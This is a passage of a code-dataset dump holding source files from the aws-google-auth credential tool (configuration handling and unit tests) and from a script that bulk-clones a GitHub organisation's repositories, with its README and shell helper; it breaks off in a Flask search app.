{}.\".format(self.keyring.__class__)\n\n # duration\n assert (self.duration.__class__ is int), \"Expected duration to be an integer. Got {}.\".format(self.duration.__class__)\n assert (self.duration >= 900), \"Expected duration to be greater than or equal to 900. Got {}.\".format(self.duration)\n assert (self.duration <= self.max_duration), \"Expected duration to be less than or equal to max_duration ({}). Got {}.\".format(self.max_duration, self.duration)\n\n # auto_duration\n assert (self.auto_duration.__class__ is bool), \"Expected auto_duration to be a boolean. Got {}.\".format(self.auto_duration.__class__)\n\n # profile\n assert (self.profile.__class__ is str), \"Expected profile to be a string. Got {}.\".format(self.profile.__class__)\n\n # region\n assert (self.region.__class__ is str), \"Expected region to be a string. Got {}.\".format(self.region.__class__)\n\n # idp_id\n assert (self.idp_id is not None), \"Expected idp_id to be set to non-None value.\"\n\n # sp_id\n assert (self.sp_id is not None), \"Expected sp_id to be set to non-None value.\"\n\n # username\n assert (self.username.__class__ is str), \"Expected username to be a string. Got {}.\".format(self.username.__class__)\n\n # password\n try:\n assert (type(self.password) in [str, unicode]), \"Expected password to be a string. Got {}.\".format(\n type(self.password))\n except NameError:\n assert (type(self.password) is str), \"Expected password to be a string. Got {}.\".format(\n type(self.password))\n\n # role_arn (Can be blank, we'll just prompt)\n if self.role_arn is not None:\n assert (self.role_arn.__class__ is str), \"Expected role_arn to be None or a string. Got {}.\".format(self.role_arn.__class__)\n assert (\"arn:aws:iam::\" in self.role_arn or \"arn:aws-us-gov:iam::\" in self.role_arn), \"Expected role_arn to contain 'arn:aws:iam::'. Got '{}'.\".format(self.role_arn)\n\n # u2f_disabled\n assert (self.u2f_disabled.__class__ is bool), \"Expected u2f_disabled to be a boolean. Got {}.\".format(self.u2f_disabled.__class__)\n\n # quiet\n assert (self.quiet.__class__ is bool), \"Expected quiet to be a boolean. Got {}.\".format(self.quiet.__class__)\n\n # account\n assert (self.account.__class__ is str), \"Expected account to be string. Got {}\".format(self.account.__class__)\n\n # Write the configuration (and credentials) out to disk. This allows for\n # regular AWS tooling (aws cli and boto) to use the credentials in the\n # profile the user specified.\n def write(self, amazon_object):\n self.ensure_config_files_exist()\n\n assert (self.profile is not None), \"Can not store config/credentials if the AWS_PROFILE is None.\"\n\n config_file_lock = filelock.FileLock(self.config_file + '.lock')\n config_file_lock.acquire()\n try:\n # Write to the configuration file\n profile = Configuration.config_profile(self.profile)\n config_parser = configparser.RawConfigParser()\n config_parser.read(self.config_file)\n if not config_parser.has_section(profile):\n config_parser.add_section(profile)\n config_parser.set(profile, 'region', self.region)\n config_parser.set(profile, 'google_config.ask_role', self.ask_role)\n config_parser.set(profile, 'google_config.keyring', self.keyring)\n config_parser.set(profile, 'google_config.duration', self.duration)\n config_parser.set(profile, 'google_config.google_idp_id', self.idp_id)\n config_parser.set(profile, 'google_config.role_arn', self.role_arn)\n config_parser.set(profile, 'google_config.google_sp_id', self.sp_id)\n config_parser.set(profile, 'google_config.u2f_disabled', self.u2f_disabled)\n config_parser.set(profile, 'google_config.google_username', self.username)\n config_parser.set(profile, 'google_config.bg_response', self.bg_response)\n\n with open(self.config_file, 'w+') as f:\n config_parser.write(f)\n finally:\n config_file_lock.release()\n\n # Write to the credentials file (only if we have credentials)\n if amazon_object is not None:\n credentials_file_lock = filelock.FileLock(self.credentials_file + '.lock')\n credentials_file_lock.acquire()\n try:\n credentials_parser = configparser.RawConfigParser()\n credentials_parser.read(self.credentials_file)\n if not credentials_parser.has_section(self.profile):\n credentials_parser.add_section(self.profile)\n credentials_parser.set(self.profile, 'aws_access_key_id', amazon_object.access_key_id)\n credentials_parser.set(self.profile, 'aws_secret_access_key', amazon_object.secret_access_key)\n credentials_parser.set(self.profile, 'aws_security_token', amazon_object.session_token)\n credentials_parser.set(self.profile, 'aws_session_expiration', amazon_object.expiration.strftime('%Y-%m-%dT%H:%M:%S%z'))\n credentials_parser.set(self.profile, 'aws_session_token', amazon_object.session_token)\n\n with open(self.credentials_file, 'w+') as f:\n credentials_parser.write(f)\n finally:\n credentials_file_lock.release()\n\n if self.__saml_cache is not None:\n saml_cache_file_lock = filelock.FileLock(self.saml_cache_file + '.lock')\n saml_cache_file_lock.acquire()\n try:\n with open(self.saml_cache_file, 'w') as f:\n f.write(self.__saml_cache.decode(\"utf-8\"))\n finally:\n saml_cache_file_lock.release()\n\n # Read from the configuration file and override ALL values currently stored\n # in the configuration object. As this is potentially destructive, it's\n # important to only run this in the beginning of the object initialization.\n # We do not read AWS credentials, as this tool's use case is to obtain\n # them.\n def read(self, profile):\n self.ensure_config_files_exist()\n\n # Shortening Convenience functions\n coalesce = util.Util.coalesce\n unicode_to_string = util.Util.unicode_to_string_if_needed\n\n profile_string = Configuration.config_profile(profile)\n config_parser = configparser.RawConfigParser()\n config_parser.read(self.config_file)\n\n if config_parser.has_section(profile_string):\n self.profile = profile\n\n # Ask Role\n read_ask_role = config_parser[profile_string].getboolean('google_config.ask_role', None)\n self.ask_role = coalesce(read_ask_role, self.ask_role)\n\n # Keyring\n read_keyring = config_parser[profile_string].getboolean('google_config.keyring', None)\n self.keyring = coalesce(read_keyring, self.keyring)\n\n # Duration\n read_duration = config_parser[profile_string].getint('google_config.duration', None)\n self.duration = coalesce(read_duration, self.duration)\n\n # IDP ID\n read_idp_id = unicode_to_string(config_parser[profile_string].get('google_config.google_idp_id', None))\n self.idp_id = coalesce(read_idp_id, self.idp_id)\n\n # Region\n read_region = unicode_to_string(config_parser[profile_string].get('region', None))\n self.region = coalesce(read_region, self.region)\n\n # Role ARN\n read_role_arn = unicode_to_string(config_parser[profile_string].get('google_config.role_arn', None))\n self.role_arn = coalesce(read_role_arn, self.role_arn)\n\n # SP ID\n read_sp_id = unicode_to_string(config_parser[profile_string].get('google_config.google_sp_id', None))\n self.sp_id = coalesce(read_sp_id, self.sp_id)\n\n # U2F Disabled\n read_u2f_disabled = config_parser[profile_string].getboolean('google_config.u2f_disabled', None)\n self.u2f_disabled = coalesce(read_u2f_disabled, self.u2f_disabled)\n\n # Username\n read_username = unicode_to_string(config_parser[profile_string].get('google_config.google_username', None))\n self.username = coalesce(read_username, self.username)\n\n # bg_response\n read_bg_response = unicode_to_string(config_parser[profile_string].get('google_config.bg_response', None))\n self.bg_response = coalesce(read_bg_response, self.bg_response)\n\n # Account\n read_account = unicode_to_string(config_parser[profile_string].get('account', None))\n self.account = coalesce(read_account, self.account)\n\n # SAML Cache\n try:\n with open(self.saml_cache_file, 'r') as f:\n self.__saml_cache = f.read().encode(\"utf-8\")\n except IOError:\n pass\n"
},
{
"alpha_fraction": 0.6355907320976257,
"alphanum_fraction": 0.659923791885376,
"avg_line_length": 40.59756088256836,
"blob_id": "e486136e818276e49c57983fe11dbb6fb174e926",
"content_id": "5ca60218912d1bd3cb829cd07fd582f737d9f280",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3411,
"license_type": "permissive",
"max_line_length": 93,
"num_lines": 82,
"path": "/aws_google_auth/tests/test_amazon.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport unittest\nimport mock\n\nfrom aws_google_auth import amazon\nfrom aws_google_auth import configuration\nfrom os import path\nimport os\n\n\nclass TestAmazon(unittest.TestCase):\n\n @property\n def valid_config(self):\n return configuration.Configuration(\n idp_id=\"IDPID\",\n sp_id=\"SPID\",\n username=\"[email protected]\",\n password=\"hunter2\")\n\n def read_local_file(self, filename):\n here = path.abspath(path.dirname(__file__))\n with open(path.join(here, filename)) as fp:\n return fp.read().encode('utf-8')\n\n def test_sts_client(self):\n a = amazon.Amazon(self.valid_config, \"dummy-encoded-saml\")\n self.assertEqual(str(a.sts_client.__class__), \"<class 'botocore.client.STS'>\")\n\n def test_role_extraction(self):\n saml_xml = self.read_local_file('valid-response.xml')\n a = amazon.Amazon(self.valid_config, saml_xml)\n self.assertIsInstance(a.roles, dict)\n list_of_testing_roles = [\n \"arn:aws:iam::123456789012:role/admin\",\n \"arn:aws:iam::123456789012:role/read-only\",\n \"arn:aws:iam::123456789012:role/test\"]\n self.assertEqual(sorted(list(a.roles.keys())), sorted(list_of_testing_roles))\n\n def test_role_extraction_too_many_commas(self):\n # See https://github.com/cevoaustralia/aws-google-auth/issues/12\n saml_xml = self.read_local_file('too-many-commas.xml')\n a = amazon.Amazon(self.valid_config, saml_xml)\n self.assertIsInstance(a.roles, dict)\n list_of_testing_roles = [\n \"arn:aws:iam::123456789012:role/admin\",\n \"arn:aws:iam::123456789012:role/read-only\",\n \"arn:aws:iam::123456789012:role/test\"]\n self.assertEqual(sorted(list(a.roles.keys())), sorted(list_of_testing_roles))\n\n def test_invalid_saml_too_soon(self):\n saml_xml = self.read_local_file('saml-response-too-soon.xml')\n self.assertFalse(amazon.Amazon.is_valid_saml_assertion(saml_xml))\n\n def test_invalid_saml_too_late(self):\n saml_xml = self.read_local_file('saml-response-too-late.xml')\n self.assertFalse(amazon.Amazon.is_valid_saml_assertion(saml_xml))\n\n def test_invalid_saml_expired_before_valid(self):\n saml_xml = self.read_local_file('saml-response-expired-before-valid.xml')\n self.assertFalse(amazon.Amazon.is_valid_saml_assertion(saml_xml))\n\n def test_invalid_saml_bad_input(self):\n self.assertFalse(amazon.Amazon.is_valid_saml_assertion(None))\n self.assertFalse(amazon.Amazon.is_valid_saml_assertion(\"Malformed Base64\"))\n self.assertFalse(amazon.Amazon.is_valid_saml_assertion(123456))\n self.assertFalse(amazon.Amazon.is_valid_saml_assertion(''))\n self.assertFalse(amazon.Amazon.is_valid_saml_assertion(\"QmFkIFhNTA==\")) # Bad XML\n\n def test_valid_saml(self):\n saml_xml = self.read_local_file('saml-response-no-expire.xml')\n self.assertTrue(amazon.Amazon.is_valid_saml_assertion(saml_xml))\n\n @mock.patch.dict(os.environ, {'AWS_PROFILE': 'xxx-xxxx', 'DEFAULT_AWS_PROFILE': 'blart'})\n def test_sts_client_with_invalid_profile(self):\n a = amazon.Amazon(self.valid_config, \"dummy-encoded-saml\")\n\n self.assertIsNotNone(a.sts_client)\n\n self.assertEqual('xxx-xxxx', os.environ['AWS_PROFILE'])\n self.assertEqual('blart', os.environ['DEFAULT_AWS_PROFILE'])\n"
},
{
"alpha_fraction": 0.6839297413825989,
"alphanum_fraction": 0.6914870142936707,
"avg_line_length": 48.43955993652344,
"blob_id": "f5eec3736fee1c1f693db41a497de936e7d8357d",
"content_id": "d05135b1c783639f1b62cb617d66879ea5a642a8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4499,
"license_type": "permissive",
"max_line_length": 122,
"num_lines": 91,
"path": "/aws_google_auth/tests/test_configuration_persistence.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport unittest\nfrom random import randint\n\nimport configparser\n\nfrom aws_google_auth import configuration\n\n\nclass TestConfigurationPersistence(unittest.TestCase):\n\n def setUp(self):\n self.c = configuration.Configuration()\n\n # Pick a profile name that is clear it's for testing. We'll delete it\n # after, but in case something goes wrong we don't want to use\n # something that could clobber user input.\n self.c.profile = \"aws_google_auth_test_{}\".format(randint(100, 999))\n\n # Pick a string to do password leakage tests.\n self.c.password = \"aws_google_auth_test_password_{}\".format(randint(100, 999))\n\n self.c.region = \"us-east-1\"\n self.c.ask_role = False\n self.c.keyring = False\n self.c.duration = 1234\n self.c.idp_id = \"sample_idp_id\"\n self.c.role_arn = \"arn:aws:iam::sample_arn\"\n self.c.sp_id = \"sample_sp_id\"\n self.c.u2f_disabled = False\n self.c.username = \"sample_username\"\n self.c.bg_response = \"foo\"\n self.c.raise_if_invalid()\n self.c.write(None)\n self.c.account = \"123456789012\"\n\n self.config_parser = configparser.RawConfigParser()\n self.config_parser.read(self.c.config_file)\n\n def tearDown(self):\n section_name = configuration.Configuration.config_profile(self.c.profile)\n self.config_parser.remove_section(section_name)\n with open(self.c.config_file, 'w') as config_file:\n self.config_parser.write(config_file)\n\n def test_creating_new_profile(self):\n profile_string = configuration.Configuration.config_profile(self.c.profile)\n self.assertTrue(self.config_parser.has_section(profile_string))\n self.assertEqual(self.config_parser[profile_string].get('google_config.google_idp_id'), self.c.idp_id)\n self.assertEqual(self.config_parser[profile_string].get('google_config.role_arn'), self.c.role_arn)\n self.assertEqual(self.config_parser[profile_string].get('google_config.google_sp_id'), self.c.sp_id)\n self.assertEqual(self.config_parser[profile_string].get('google_config.google_username'), self.c.username)\n self.assertEqual(self.config_parser[profile_string].get('region'), self.c.region)\n self.assertEqual(self.config_parser[profile_string].getboolean('google_config.ask_role'), self.c.ask_role)\n self.assertEqual(self.config_parser[profile_string].getboolean('google_config.keyring'), self.c.keyring)\n self.assertEqual(self.config_parser[profile_string].getboolean('google_config.u2f_disabled'), self.c.u2f_disabled)\n self.assertEqual(self.config_parser[profile_string].getint('google_config.duration'), self.c.duration)\n self.assertEqual(self.config_parser[profile_string].get('google_config.bg_response'), self.c.bg_response)\n\n def test_password_not_written(self):\n profile_string = configuration.Configuration.config_profile(self.c.profile)\n self.assertIsNone(self.config_parser[profile_string].get('google_config.password', None))\n self.assertIsNone(self.config_parser[profile_string].get('password', None))\n\n # Check for password leakage (It didn't get written in an odd way)\n with open(self.c.config_file, 'r') as config_file:\n for line in config_file:\n self.assertFalse(self.c.password in line)\n\n def test_can_read_all_values(self):\n test_configuration = configuration.Configuration()\n test_configuration.read(self.c.profile)\n\n # Reading won't get password, so we need to set for the configuration\n # to be considered valid\n test_configuration.password = \"test_password\"\n\n test_configuration.raise_if_invalid()\n\n self.assertEqual(test_configuration.profile, self.c.profile)\n self.assertEqual(test_configuration.idp_id, self.c.idp_id)\n self.assertEqual(test_configuration.role_arn, self.c.role_arn)\n self.assertEqual(test_configuration.sp_id, self.c.sp_id)\n self.assertEqual(test_configuration.username, self.c.username)\n self.assertEqual(test_configuration.region, self.c.region)\n self.assertEqual(test_configuration.ask_role, self.c.ask_role)\n self.assertEqual(test_configuration.u2f_disabled, self.c.u2f_disabled)\n self.assertEqual(test_configuration.duration, self.c.duration)\n self.assertEqual(test_configuration.keyring, self.c.keyring)\n self.assertEqual(test_configuration.bg_response, self.c.bg_response)\n"
}
] | 20 |
jpnewman/download_repos
|
https://github.com/jpnewman/download_repos
|
ad103cf0764058bb38089e3b6d2031eb29922768
|
a975b34fc9ab55df61c061d972dc8a34295c7100
|
66720e0f5ce3c8a0938cb6d28cfc2b61f559fcd9
|
refs/heads/master
| 2021-01-10T23:08:14.800716 | 2018-12-07T15:37:18 | 2018-12-07T15:37:18 | 70,641,343 | 0 | 1 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5053309202194214,
"alphanum_fraction": 0.5107146501541138,
"avg_line_length": 28.05828285217285,
"blob_id": "85a823f59388bc3a523be3f692d7f12712905342",
"content_id": "f3f1c64afa58e92a92ac874baa4ad5015c959dbf",
"detected_licenses": [
"MIT",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9473,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 326,
"path": "/DownloadRepos.py",
"repo_name": "jpnewman/download_repos",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nimport os\nimport json\nimport getpass\nimport urlparse\nimport argparse\nimport requests\nimport ConfigParser\n\nimport subprocess as sp\nfrom colorama import Fore, Back, Style, init\n\nDEFAULT_GIT_API_URL = 'https://api.github.com'\nDEFAULT_LOCAL_REPO_FOLDER = '.'\n\nDEFAULT_GERRIT_PORT = 29418\n\n\ndef run_command(cmd, path='.', stop_on_error=True):\n \"\"\"\n Run Command\n \"\"\"\n\n if not cmd:\n return\n\n print(Fore.LIGHTBLUE_EX + cmd)\n\n process = sp.Popen(cmd, shell=True, cwd=path)\n process.communicate()\n exit_code = process.wait()\n\n if exit_code == 128 and stop_on_error == False:\n print(Fore.WHITE + Back.RED + 'ERROR: {0}'.format(exit_code))\n elif exit_code != 0 or stop_on_error == True:\n raise Exception(\"ERROR: Command exited with code: {0:d}\".format(exit_code))\n\n\ndef get_github_repos(git_api_url,\n config,\n args,\n git_repos,\n two_factor_auth=None,\n retry_count=0):\n \"\"\"\n Gets GitHub repos\n \"\"\"\n print(Fore.GREEN + git_api_url)\n\n if retry_count > 0:\n print(Fore.BLUE + \"Retry Count: {0:d}\".format(retry_count))\n\n headers = {\n 'X-OAuth-Basic': config.get('github', 'github_token'),\n 'X-OAuth-Scopes': 'repo, user',\n 'X-Accepted-OAuth-Scopes': 'user'\n }\n\n if two_factor_auth is None and config.getboolean('auth', 'two_factor_auth'):\n two_factor_auth = str(input('Two-Factor Auth: '))\n\n if two_factor_auth is not None:\n headers['X-GitHub-OTP'] = two_factor_auth\n\n username = config.get('auth', 'username')\n\n password = ''\n if config.has_option('auth', 'password'):\n password = config.get('auth', 'password')\n else:\n password = getpass.getpass()\n\n response = requests.get(git_api_url,\n headers=headers,\n auth=(username, password))\n\n if not response.ok:\n print(Back.RED + Fore.WHITE + \"Staus Code: {0:d}\".format(response.status_code))\n\n if response.status_code == 401:\n if retry_count >= 3:\n raise Exception(\"Unable to authenticate: {0:s}\".format(response.text))\n\n retry_count += 1\n get_github_repos(git_api_url,\n config,\n args,\n git_repos,\n two_factor_auth,\n retry_count)\n\n raise Exception(\"Unable to connect\\n{0:s}\".format(response.text))\n\n # print(response.links)\n\n next_url = None\n if 'next' in response.links:\n next_url = response.links['next']['url']\n\n repos = json.loads(response.text)\n\n for repo in repos:\n git_repos.append(repo)\n\n if next_url:\n # print(Back.GREEN + Fore.BLACK + next_url)\n get_github_repos(next_url,\n config,\n args,\n git_repos,\n two_factor_auth,\n retry_count)\n\n\ndef save_repo_list(git_repos, args):\n \"\"\"\n Save Repo List\n \"\"\"\n\n repo_json_filename = os.path.splitext(args.config_file)[0]\n repo_json_file = \"{0:s}.json\".format(repo_json_filename)\n print(\"Saving repo JSON file: {0:s}\".format(repo_json_file))\n\n with open(repo_json_file, \"wb\") as repos_file:\n repos_file.write(json.dumps(git_repos,\n sort_keys=True,\n indent=4,\n separators=(',', ': ')))\n\n\ndef filter_git_repos(git_repos, args):\n \"\"\"\n Process repos\n \"\"\"\n filtered_repos = []\n if not args.repo_name_pattern:\n filtered_repos = git_repos\n else:\n for repo in git_repos:\n requested_repo_name = args.repo_name_pattern.lower()\n if requested_repo_name not in repo['name'].lower():\n if args.verbose:\n print(repo['name'])\n\n continue\n else:\n filtered_repos.append(repo)\n\n return filtered_repos\n\n\ndef process_git_repos(selected_repos, args):\n \"\"\"\n Process repos\n \"\"\"\n repo_cnt = 0\n\n total_repos = len(selected_repos)\n for repo in selected_repos:\n repo_cnt += 1\n\n repo_percentage = (float(repo_cnt) / total_repos) * 100\n repo_str = \"{0:d}/{1:d} ({2:.2f}%): {3:s}\".format(repo_cnt,\n total_repos,\n repo_percentage,\n repo['name'])\n\n path = os.path.abspath(repo['name'])\n\n print(Style.BRIGHT + repo_str)\n\n cmd = ''\n if not args.dont_rebase:\n cmd = 'git pull --rebase'\n\n if not os.path.isdir(path):\n path = '.'\n cmd = \"git clone {0:s}\".format(repo['ssh_url'])\n\n if not args.dry_run:\n run_command(cmd, path, args.stop_on_error)\n\n\ndef get_all_github_org_repos(args,\n config,\n git_repos):\n \"\"\"\n Get all GitHub org repos\n \"\"\"\n paths = ['orgs', config.get('github', 'org'), 'repos']\n url_path = '/'.join(x.strip('/') for x in paths if x)\n git_api_url = urlparse.urljoin(config.get('defaults', 'git_api_url'), url_path)\n git_api_url += '?type=all&per_page=250'\n\n get_github_repos(git_api_url,\n config,\n args,\n git_repos)\n\n\ndef get_all_gerrit_org_repos(args,\n config,\n git_repos):\n \"\"\"\n Get all Gerrit repos\n \"\"\"\n\n # TODO: Implement SSH and Restful API versions\n gerrit_port = DEFAULT_GERRIT_PORT\n gerrit_server = 'gerrit-server'\n\n cmd = \"ssh -p {0:d} bob_builder@{1:s}\".format(gerrit_port, gerrit_server)\n cmd += \" -o UserKnownHostsFile=/dev/null\"\n cmd += \" -o StrictHostKeyChecking=no\"\n cmd += \" -i ~/.ssh/bob_builder\"\n cmd += \" gerrit ls-projects\"\n\n run_command(cmd)\n\n\ndef parse_args():\n \"\"\"\n Parse arguments\n \"\"\"\n desc = 'Downloads all or specificed repos from GitHub'\n parser = argparse.ArgumentParser(description=desc)\n parser.add_argument('repo_name_pattern',\n nargs='?',\n help='Repo Pattern')\n parser.add_argument('--config-file',\n default='config.ini',\n help='Configuration file')\n parser.add_argument('--repos-file',\n help='Use previous JSON file')\n parser.add_argument('--update-list-only',\n action='store_true',\n default=False,\n help='Update JSON file')\n parser.add_argument('--dont-rebase',\n action='store_true',\n default=False,\n help=\"Don't pull rebase repos\")\n parser.add_argument('--stop-on-error',\n action='store_true',\n default=False,\n help=\"Stop on error\")\n parser.add_argument('--dry-run',\n action='store_true',\n default=False,\n help='Dry-run. No repos are downloaded')\n parser.add_argument('--verbose',\n action='store_true',\n default=False,\n help='Verbose output')\n return parser.parse_args()\n\n\ndef parse_config(config_file, args):\n \"\"\"\n Parse config file\n \"\"\"\n config = ConfigParser.SafeConfigParser()\n config.read(args.config_file)\n\n if 'defaults' not in config.sections():\n config.add_section('defaults')\n\n if not config.has_option('auth', 'two_factor_auth'):\n config.set('auth', 'two_factor_auth', 'False')\n\n if not config.has_option('defaults', 'git_api_url'):\n config.set('defaults', 'git_api_url', DEFAULT_GIT_API_URL)\n\n return config\n\n\ndef main():\n \"\"\"\n Main\n \"\"\"\n git_repos = []\n\n # colorama init\n init(autoreset=True)\n\n args = parse_args()\n config = parse_config(args.config_file, args)\n\n if args.repo_name_pattern:\n print('Processing repos: ' + args.repo_name_pattern)\n\n if args.repos_file and not args.update_list_only:\n with open(args.repos_file) as data_file:\n git_repos = json.load(data_file)\n else:\n if config.has_section('github'):\n get_all_github_org_repos(args,\n config,\n git_repos)\n elif config.has_section('gerrit'):\n get_all_gerrit_org_repos(args,\n config,\n git_repos)\n\n repo_cnt = len(git_repos)\n\n if repo_cnt == 0:\n print(Fore.WHITE + Back.RED + 'ERROR: No repos found.')\n return\n\n save_repo_list(git_repos, args)\n\n print(\"Total Repos: {0:d}\".format(repo_cnt))\n filtered_repos = filter_git_repos(git_repos, args)\n\n filtered_repos_percentage = (len(filtered_repos) / float(repo_cnt)) * 100\n print(\"Total Repos (filtered): {0:d} ({1:.2f}%)\".format(len(filtered_repos),\n filtered_repos_percentage))\n\n process_git_repos(filtered_repos, args)\n\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5871080160140991,
"alphanum_fraction": 0.5905923247337341,
"avg_line_length": 25.045454025268555,
"blob_id": "2f0599fecea284833b0dab2ebaf08e3d38510770",
"content_id": "dda678da3e3e4c31fa5cdab171660952aa5406ee",
"detected_licenses": [
"MIT",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 574,
"license_type": "permissive",
"max_line_length": 103,
"num_lines": 22,
"path": "/shell_profiles/.zshrc",
"repo_name": "jpnewman/download_repos",
"src_encoding": "UTF-8",
"text": "\n# Clones a git repo into folder structure (<USERNAME>/<REPO_NAME>) and then cd into it.\nfunction gitc() {\n local command_line_args repo_folder\n\n if [ -z \"$1\" ]; then\n echo \"ERROR Git repo not defined.\"\n echo \"Usage: -\"\n echo \" gitc <GIT_REPO>\"\n echo \"\"\n echo \"e.g.\"\n echo \" gitc [email protected]:jpnewman/jenkins-scripts.git\"\n return\n fi\n\n command_line_args=\"$1\"\n repo_folder=$(sed 's/^.*:\\/\\///; s/^.*@//; s/^github\\.com[\\/:]//; s/\\.git$//' <<< $command_line_args)\n\n echo \"$repo_folder\"\n\n git clone $command_line_args $repo_folder\n cd $repo_folder\n}\n"
},
{
"alpha_fraction": 0.6705202460289001,
"alphanum_fraction": 0.6710019111633301,
"avg_line_length": 18.22222137451172,
"blob_id": "ec92f602f4a598bce9d52b71a9c959a5fe5d532e",
"content_id": "e85b26718fc5a969a5fed9c3834441615c4638cb",
"detected_licenses": [
"MIT",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2076,
"license_type": "permissive",
"max_line_length": 189,
"num_lines": 108,
"path": "/README.md",
"repo_name": "jpnewman/download_repos",
"src_encoding": "UTF-8",
"text": "# DownloadRepos\n\nThis script downloads GitHub organization repositories and is useful if you have lots of repos you would like to ```clone``` or ```pull --rebase```.\n\n## Install Python requirements\n\n~~~bash\npip install -r requirements.txt\n~~~\n\n## Download repos\n\n~~~\n./DownloadRepos.py ansible --verbose\n~~~\n\n## Download previous repos\n\n> No authenticate needed\n\n~~~\n./DownloadRepos.py ansible --repos-file config.json\n~~~\n\n## Dry run\n\n~~~\n./DownloadRepos.py ansible --dry-run\n\n\n./DownloadRepos.py ansible --repos-file config.json --dry-run\n./DownloadRepos.py --repos-file config.json --dry-run\n~~~\n\n## Update List Only\n\n~~~\n./DownloadRepos.py --update-list-only\n~~~\n\n## Command Line Arguments\n\n|Name|Description|Default Value|\n|---|---|---|\n|*First Positional Argument*|Repo Name Pattern||\n|```--config-file```|Configuration file|config.ini|\n|```--repos-file```|Use previous JSON file||\n|```--update-list-only```|Update JSON file||\n|```--dont-rebase```|Don't pull rebase repos|False|\n|```--stop-on-error```|Stop on error|False|\n|```--dry-run```|Dry-run. No repos are downloaded|False|\n|```--verbose```|Verbose output|False|\n\n## Configuration File (config.ini)\n\nSection ```[github]```\n\n|Key|Description|Default Value|\n|---|---|---|\n|org|Organization||\n|github_token|GitHub\\_API_Token||\n\nSection ```[auth]```\n\n|Key|Description|Default Value|\n|---|---|---|\n|username|Username||\n|password|Password||\n|two\\_factor_auth|Use Two Factor Auth|True|\n\nSection ```[local]```\n\n|Key|Description|Default Value|\n|---|---|---|\n|repo\\_base_folder|local repo base path|.|\n\n\n## Create GitHub Token\n\n<https://help.github.com/articles/creating-an-access-token-for-command-line-use/>\n\n## Lint Script\n\n~~~\nflake8 DownloadRepos.py\n~~~\n\n## Tested\n\nOnly tested on Mac OS X\n\n## Zsh function\n\nFile ```./shell_profiles/.zshrc``` contains a function called ```gitc``` that can be used to clone a git repo into folder structure (```<USERNAME>/<REPO_NAME>```) and then ```cd``` into it.\n\n*e.g.*\n\n~~~\ngitc [email protected]:jpnewman/download_repos.git\n~~~\n\n## License\n\nMIT / BSD\n\n## Author Information\n\nJohn Paul Newman\n"
},
{
"alpha_fraction": 0.7403314709663391,
"alphanum_fraction": 0.7403314709663391,
"avg_line_length": 35.20000076293945,
"blob_id": "c2ead76f0cc33dbf4b062536b4b70e69b74a6e95",
"content_id": "37af0d4aa1676378768e80d3ccbb8f49c03f3e3d",
"detected_licenses": [
"MIT",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 181,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 5,
"path": "/TODO.md",
"repo_name": "jpnewman/download_repos",
"src_encoding": "UTF-8",
"text": "# TODO\n\n- Look at full OAuth setup, but this will need an application fingerprint setup\n- Implement ```DEFAULT_LOCAL_REPO_FOLDER``` and ```repo_folder```\n- Implement Gerrit support\n"
},
{
"alpha_fraction": 0.7674418687820435,
"alphanum_fraction": 0.7906976938247681,
"avg_line_length": 6,
"blob_id": "9b748434ec16671e68fab022aead8a43a0bfad3a",
"content_id": "50cd53566c8ae56550d9bd495d8e61b35d2fcdef",
"detected_licenses": [
"MIT",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 43,
"license_type": "permissive",
"max_line_length": 8,
"num_lines": 6,
"path": "/requirements.txt",
"repo_name": "jpnewman/download_repos",
"src_encoding": "UTF-8",
"text": "\ncolorama\nargparse\nrequests\n\n# Lint\nflake8\n"
}
] | 5 |
hanmajid/justitia
|
https://github.com/hanmajid/justitia
|
440a52b4faa1ae78b5a7d0b32a621901cc900a83
|
96abd93a0719a5337774ac3bf6110b85a5e1490b
|
57f24d7f7f08c035d689b3711169d6ed8ffb1fb3
|
refs/heads/master
| 2020-06-18T23:49:33.038791 | 2017-06-14T05:50:46 | 2017-06-14T05:50:46 | 94,173,026 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.540325939655304,
"alphanum_fraction": 0.5516088604927063,
"avg_line_length": 24.457447052001953,
"blob_id": "ca0e57fbebdb03928de8c0a5eafcc644075c34bc",
"content_id": "94086b2b96e7ce81e57aea7b7e535e854ecb74f7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2393,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 94,
"path": "/app.py",
"repo_name": "hanmajid/justitia",
"src_encoding": "UTF-8",
"text": "from __future__ import print_function\nfrom flask import Flask, jsonify, request, render_template\nfrom Sastrawi.Stemmer.StemmerFactory import StemmerFactory\n\nimport csv\nimport nltk\n\n# constants\nSTOPWORDS_FILE = 'id.stopwords.02.01.2016.txt'\nKUHP2_FILE = 'kuhp_2.csv'\n\n# setup flask\napp = Flask(__name__, static_url_path='/static')\n\n# Frontend\[email protected](\"/\", methods=['GET'])\ndef index():\n return render_template('index.html')\n\n# APIs\[email protected](\"/api/search\", methods=['GET'])\ndef query():\n q = request.args.get('q')\n\n if q is None or q == \"\":\n return error_invalid_input(\"Query needed\")\n\n with open('id.stopwords.02.01.2016.txt', 'r') as f:\n stopwords = f.read().splitlines()\n\n print('> Tokenizing...')\n tokens = nltk.word_tokenize(q)\n print(tokens)\n\n print('> Removing Stopwords...')\n tokens_wo = [token for token in tokens if token not in stopwords]\n print(tokens_wo)\n\n print('> Stemming...')\n # create stemmer\n factory = 